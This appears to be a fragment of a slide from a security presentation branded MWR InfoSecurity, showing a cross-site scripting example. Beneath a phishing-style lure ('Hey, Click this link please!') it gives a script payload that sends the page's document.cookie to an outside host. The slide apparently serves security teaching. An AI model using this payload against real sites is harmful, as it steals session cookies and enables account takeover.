 http://government.bg
Hey, Click this link please!
<script>var i=new Image; i.src="http://government.bg"+document.cookie;</script>
MWR
INFOSECURITY